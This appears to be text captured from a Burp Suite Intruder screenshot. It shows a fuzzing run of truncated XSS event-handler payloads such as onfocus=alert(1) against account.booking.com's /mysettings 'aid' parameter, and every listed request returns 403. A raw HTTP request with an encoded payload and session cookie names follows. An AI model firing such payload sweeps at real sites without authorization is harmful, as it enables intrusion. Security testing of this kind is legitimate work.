 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
165 <acronym onscrollend=alert(...
1 <a autofocus onfocus=alert(1... 403 1306
2 <a autofocus onfocusin=aler... 403 1306
3 <a contenteditable onbefore... 403 1306
4 <a draggable="true" ondrag... 403 1306
5 <a draggable="true" ondrag... 403 1306
6 <a draggable="true" ondrag... 403 1306
7 <a draggable="true" ondrag... 403 1306
8 <a draggable="true" ondragl... 403 1306
9 <a draggable="true" ondrag... 403 1306
10 <a id=x style="transition:outl... 403 1306
11 <a id=x tabindex=1 onfocus=... 403 1306
12 <a id=x tabindex=1 onfocusin... 403 1306
13 <a onafterscriptexecute=ale... 403 1306
14 <a onbeforecopy="alert(1)" c... 403 1306
15 <a onbeforecut="alert(1)" co... 403 1306
16 <a onbeforescriptexecute=al... 403 1306
17 <a onblur=alert(1) id=x tabin... 403 1306
18 <a onclick="alert(1)" style=di... 403 1306
19 <a oncontextmenu="alert(1)... 403 1306
20 <a oncopy=alert(1) value="X... 403 1306
21 <a oncut=alert(1) value="XSS... 403 1306
Request Response
Pretty Raw Hex
1 GET /mysettings?aid=%3ca%20id%3dx%20tabindex%3d1%20onfocusin%3dalert(1)%3e%3c%2fa%3e HTTP/2
2 Host: account.booking.com
3 Cookie: bkng_sso_ses=e30; bkng_sso_session=e30; bkng_last_login_attempt_timestamp=2024-04-24%2017%3A45%3A35; bkng_ap_sso
analytical%3Dtrue%26countryCode%3DLK%26consentId%3D8635f358-8f91-4014-8434-5c9cc46cf691%26consentedAt%3D2024-04-24T15%3A
n%3Dnone; bkng_sso_auth=
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safar
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19